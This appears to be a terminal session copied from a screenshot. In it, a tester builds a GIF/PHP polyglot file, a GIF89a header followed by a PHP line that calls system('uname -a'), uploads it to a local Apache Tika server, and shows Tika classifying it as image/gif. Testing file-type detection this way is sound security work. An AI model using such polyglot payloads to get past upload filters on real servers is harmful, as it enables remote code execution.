 ❰Raid|~/tools/tika-trunk/tika-server/target(git:master)❱✔➤ cat test.php
GIF89a;
<?php echo system('uname -a');?>
❰Raid|~/tools/tika-trunk/tika-server/target(git:master)❱✔➤
curl -T test.php http://localhost:9998/detect/stream -v
*   Trying ::1...
* TCP_NODELAY set
* Connection failed
* connect to ::1 port 9998 failed: Connection refused
*   Trying 127.0.0.1...
* TCP_NODELAY set
* Connected to localhost (127.0.0.1) port 9998 (#0)
> PUT /detect/stream HTTP/1.1
> Host: localhost:9998
> User-Agent: curl/7.54.0
> Accept: */*
> Content-Length: 41
> Expect: 100-continue
>
< HTTP/1.1 100 Continue
* We are completely uploaded and fine
< HTTP/1.1 200 OK
< Date: Mon, 13 Jul 2020 15:16:03 GMT
< Content-Type: text/plain
< Content-Length: 9
< Server: Jetty(9.4.27.v20200227)
<
* Connection #0 to host localhost left intact
image/gif⏎
❰Raid|~/tools/tika-trunk/tika-server/target(git:master)❱✔➤